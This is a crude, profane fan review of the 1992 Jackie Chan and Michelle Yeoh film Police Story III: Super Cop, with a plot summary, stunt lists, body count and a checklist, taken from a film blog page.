<h2><strong><strong><strong><span style="color: #ff0000;"><strong>[THE CHALK-OUTLINE]</strong></span></strong></strong></strong></h2>
<h3><span style="color: #ffff00;"><strong>Police Story III: Super Cop a.k.a. Ging chat goo si 3: Chiu kup ging chat (1992): Breakdown by Rantbo</strong></span></h3>
<p>Jackie Chan is now a SUPER cop, yet needs help from Michelle Yeoh to fight SUPER crime.</p>
<h2><strong><strong><strong><span style="color: #ff0000;"><strong>[THE EXECUTION]</strong></span></strong></strong></strong></h2>
<p>The Royal Hong Kong police are having trouble with drug trafficking. Most of the shit coming through is from a drug lord named Chaibat. And thus, if he is arrested, “the drugs on the market would be reduced by half.”</p>
<p style="text-align: center;"><img decoding="async" class="alignnone aligncenter" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/07/PS3-SC%2002.jpg" alt="" /></p>
<p>And there’s your god damn plot right there. Well, pretty close. Due to the level of intricate danger (and a need to spice up the formula), Chan is teamed up with INTERPOL agent, Yang Jian-hua. Played by the stunning Michelle Yeoh.</p>
<p>Putting together Chan and Yeoh is a no-brainer, and placing them together in a buddy-cop version of <a title="Police Story (1985)" href="http://www.allouttabubblegum.com/main/?p=1295" target="_self">POLICE STORY</a> is genius.  Their combined talents make for one hellova fun time. The duo infiltrate the drug cartel, by impressing them (and the audience) with their clever maneuvers, daring initiative and exquisite martial arts, before turning all of these skills against the poor bastards and shutting them down for good.</p>
<p>Keeping with the tradition of the series, SUPER COP is packed with Action and clever bits of comedy, while managing to keep its overall serious tone. All without beating me over the head with the drama, like I felt <a title="Police Story 2 (1988)" href="http://www.allouttabubblegum.com/main/?p=1306" target="_self">part two</a> did. And it’s this blend of Action, Comedy and Drama that easily makes this my favorite entry of the series, more so, I’ll even say it sits in my top 5 Jackie films of all time. I highly recommend it.</p>
<h2><strong><strong><strong><span style="color: #ff0000;"><strong>[HOW BAD-ASS ARE THE MAIN CHARACTERS?]</strong></span></strong></strong></strong></h2>
<p style="text-align: center;"><img decoding="async" class="aligncenter" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/07/PS3-SC%2003.jpg" alt="" /></p>
<h3 style="text-align: left;"><span style="color: #ffff00;"><strong>Jackie Chan is Super Cop Chan Ka Kui</strong></span></h3>
<p>“Chan ka-kui parenthesis super cop” &#8211; “You’re too macho.”<br />
-Fights off 5 or so prison labor camp guards and runs up an almost 50° angled hill in a prison break.<br />
-Machine guns 2 soldiers of fortune.<br />
-Wields a gun the size of himself, and actually kills 2 guys with it.<br />
-Dive jumps out of building a second before it explodes.<br />
-Beats up more police officers.<br />
-Jumps off a building onto a helicopter&#8217;s rope-ladder. And hangs on as they fly him over the city into stuff.<br />
-Fights drug lord commandos on the top of a speeding locomotive. For Real.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone aligncenter" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/07/PS3-SC%2004.jpg" alt="" /></p>
<h3><span style="color: #ffff00;"><strong>Michelle Yeoh is INTERPOL Superintendent Yang Jian-hua</strong></span></h3>
<p>-Beats up a bunch of unaware cops in order to remain an undercover criminal.<br />
-Slaps Jackie ‘He-Man Woman-Hater” Chan.<br />
-Scorpion kicks a dude in the face.<br />
-Cunt punts a bitch.<br />
-Gets shot twice in the chest. Has on a bullet-proof vest, but still, that&#8217;s gotta bruise the dirty-pillows.<br />
-Vaults onto a speeding bus and clings to the outside of it during a high-speed chase. Eventually rolls off the back of it, falling onto another car, which slams on it’s breaks, sending her flying onto the asphalt.<br />
-Commandeers (steals) a motorcycle, uses it to jump onto a speeding locomotive and helps Chan defeat the commandos.</p>
<h2><strong><strong><strong><span style="color: #ff0000;"><strong>[THE BODY COUNT: 50ish]<br />
</strong></span></strong></strong></strong></h2>
<p>People are shot, run over, exploded, run over then exploded, overdose, drown, thrown off buildings and smashed into toothpaste with flaming helicopter wreckage. Jackie caps 4 fools by himself, which is pretty impressive (for him), and also throws a guy off a building. Cool.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone aligncenter" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/07/PS3-SC%2005.jpg" alt="" /></p>
<p>Yang also pops some poor bastard, but the rest of the deaths are all Bad-Guy on Bad-Guy. And it’s a shitload, at least for this series. There is even this one sequence straight out of a MISSING IN ACTION movie, where a fucking fire-fight breaks out at a military camp. Rockets, grenades and machine guns, oh my! All-in-all, it’s a pretty damn good time.</p>
<h2><strong><strong><strong><span style="color: #ff0000;"><strong>[MOST SATISFYING DEATH]</strong></span></strong></strong></strong></h2>
<p>Chaibat finds out one of his associates fucked him over, so he smashes his face into a drinking glass and crushes his skull with an exotic fruit. Bonus points for originality.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone aligncenter" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/07/PS3-SC%2006.jpg" alt="" /></p>
<h2><strong><strong><strong><span style="color: #ff0000;"><strong>[DUDESWEAT AND MACHISMO]</strong></span></strong></strong></strong></h2>
<p>Jackie remains fully clothed the whole time, but Uncle Bill’s got our back (ass). Dressing in drag to pose as Chan’s mother.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone aligncenter" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/07/PS3-SC%2007.jpg" alt="" /></p>
<p>Then there was this guy… ~Shudder~</p>
<h2><strong><span style="color: #ff0000;"><strong>[EXPLOITATION AND MISOGYNY]</strong></span></strong></h2>
<p>Chan just can’t stop smackin’ the ladies…</p>
<p style="text-align: center;"><img decoding="async" class="alignnone aligncenter" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/07/PS3-SC%2008.jpg" alt="" /></p>
<p>On top of that, Yang gets punched, kicked and strangled by various men throughout the picture. Which is the least of the misogyny, as the lovely Miss Maggie Cheung returns, once again, as Chan’s better and berated half. For starters, Chan is forced to lie to her about his latest mission. She thinks he is away for a month at a police school, which makes for some comedy gold when he accidentally bumps into her with Yang at a hotel poolside. Wondering what he is doing vacationing with another beautiful woman, Chan is forced to pretend his girlfriend is a local whore, attacking him for money, in order to remain undercover. When his vocal assault doesn’t put her at bay, Yang puts her <em>into</em> one by shoving her into a pool. For the rest of her stay, everyone thinks she is aggressively soliciting sex. Not enough? There’s more…</p>
<p>Chan finally convinces her that he is on a mission and she helps cover for him. Proud with helping her man retain his rouse, she gives her co-worker the downlow. Too bad it happened to be within earshot of one of Chan’s targets, which leads to his blown cover and her kidnapping. To cap it all off, at the exchange, she is thrown out of a low flying helicopter and smashes into a parked car, then the ground. Yeah. Kinda makes you wonder why she doesn’t make an appearance in part four…</p>
<h2><strong><strong><strong><span style="color: #ff0000;"><strong>[EPIC MOMENT AND BEST ONE-LINER]</strong></span></strong></strong></strong></h2>
<p style="text-align: center;">[flashvideo filename=videos/PS3SC.wmv.FLV /]</p>
<p><strong><span style="color: #ffff00;">Goon:</span> “Boss, that woman died after her shot [of Heroin].”<br />
<span style="color: #ffff00;">Chaibat:</span> [Laughing] “That’s fine, Johnny is an expert in putting </strong><strong>[smuggling] </strong><strong>drugs  into corpses…”</strong></p>
<p style="text-align: center;"><img decoding="async" class="alignnone aligncenter" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/07/PS3-SC%2009.jpg" alt="" /></p>
<h2><span><strong><strong><strong><span style="color: #ff0000;"><strong>[THE MORAL OF THE STORY]</strong></span></strong></strong></strong></span></h2>
<p><strong>“A pretty hooker is a sign of trouble.”</strong></p>
<p style="text-align: center;"><img decoding="async" class="alignnone aligncenter" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/07/PS3-SC%2010.jpg" alt="" /></p>
<h2><span style="color: #ff0000;"><strong>[THE GIST OF JACKIE: 4 outta 5]</strong></span></h2>
<h3><strong><strong>[X] Breaks Into Someplace Or Escapes By Way Of Acrobatics<br />
[X] Has An Annoying Tag-Along Companion<br />
[X] Makes The &#8216;OW!&#8217; Face And/Or Rubs A Soar Spot<br />
[X] Performs A Ridiculously Dangerous Stunt<br />
[  ] Uses A Random Object To Defend Himself</strong></strong></h3>
<h2><span style="color: #ff0000;"><strong>[THE USES OF YEOH: 3 outta 3]</strong></span></h2>
<h3><strong><strong>[X] Kicks A Man&#8217;s Ass<br />
[X] Plays A Cop Or Law Enforcement Agent<br />
[X] Performs (an) Impressive Stunt(s)</strong></strong><span style="color: #ff0000;"> </span></h3>
<h2><span><span style="color: #ff0000;">[THE CHECKLIST: 18 outta 25]</span></span></h2>
<h3><strong><strong><strong><strong><strong><strong><strong><strong>[X] Athlete(s) Turned “Actor”<br />
[X] Clinging To The Outside Of A Moving Vehicle<br />
[X] Crotch Attack<br />
[X] Dialogue Telling Us How Bad-Ass The Main Character(s) Is/Are<br />
[  ] Ending Featuring An Ambulance, A Blanket or A Towel<br />
[X] Factory/Warehouse<br />
[X] Giant Explosion(s)<br />
[X] Heavy Artillery<br />
[  ] Improvised Weapon(s)<br />
[X] Macho Mode(s) Of Transportation<br />
[X] Main Character Sports Facial Accessory(s)<br />
[X] Manly Embrace(s)<br />
[X] Notorious Stunt-Man Sighting<br />
[  ] Passage(s) Of Time Via Montage<br />
[X] Politically Fueled Plot Point(s)<br />
[X] Senseless Destruction Of Property<br />
[X] Shoot Out(s) and/or Sword Fight(s)<br />
[  ] Slow-Motion Finishing Move(s)/Death(s)<br />
[X] Stupid Authoritative Figure(s)<br />
[X] Substance Usage and/or Abuse<br />
[  ] Tis The Season<br />
[  ] Torture Sequence(s)<br />
[X] Unnecessary Sequel </strong></strong></strong></strong></strong></strong></strong></strong><strong>[Police Story 3: Supercop 2 and <a href="http://www.allouttabubblegum.com/main/?p=1330">Police Story IV: First Strike</a>]</strong><br />
<strong><strong><strong><strong><strong><strong><strong><strong> [X] Vehicle Chase(s)<br />
[  ] Vigilante Justice</strong></strong></strong></strong></strong></strong></strong></strong></h3>
<h2><strong> </strong></h2>
<p><strong> </strong></p>
<p style="text-align: center;"><img decoding="async" class="alignnone aligncenter" src="http://www.allouttabubblegum.com/wp-content/uploads/2009/07/PS3-SC%2011.jpg" alt="" /></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/reviews/" rel="category tag">Recent Reviews</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/rantbo-breakdown-review-police-story-iii-super-cop/" rel="tag">Rantbo Breakdown Review Police Story III: Super Cop</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/the-fast-and-the-furious-3-fancy-fishtails/" rel="prev">The Fast and the Furious 3: Fancy Fishtails</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/the-protector/" rel="next">The Protector of&#8230; I dunno.</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/" class="url" rel="ugc">Meiko Kaji killcounts &#8211; AOBG</a></span> on <a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/#comment-3572">Lady Snowblood (1973) killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
